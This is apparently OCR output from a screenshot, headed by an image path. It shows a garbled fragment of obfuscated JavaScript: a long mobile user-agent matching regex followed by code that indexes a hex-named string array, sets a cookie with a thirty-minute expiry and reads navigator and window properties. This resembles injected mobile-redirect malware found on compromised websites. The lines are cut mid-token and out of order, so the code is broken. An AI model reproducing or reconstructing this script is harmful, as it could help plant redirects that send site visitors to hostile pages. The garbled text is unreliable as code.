
z([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-
d\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-|
w|tc)|i\-(20|go|ma)|i230|iac( |\-
|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt
 g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-
a)|m\-
|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v
n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-
(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-
t|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-
zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-
sgh\-|shar|sie(\-
ft|ny)|sp(01|h\-|v\-|v
k)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|veri|vi(rg|te)|vk(40|5[0-3]|\-
1|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
e\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var
6d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+
x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]||
dow[_0x446d[5]],_0x446d[6])}var _0x446d=